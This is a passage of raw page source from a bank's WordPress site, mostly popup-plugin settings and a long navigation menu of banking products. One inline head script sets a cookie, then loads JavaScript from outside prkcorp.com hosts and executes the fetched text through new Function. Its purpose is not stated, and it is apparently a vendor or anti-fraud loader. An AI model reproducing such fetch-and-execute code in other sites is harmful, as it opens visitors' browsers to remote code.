var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"e3ff94280e"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=26475' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular a_member-template-default single single-a_member postid-26475 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
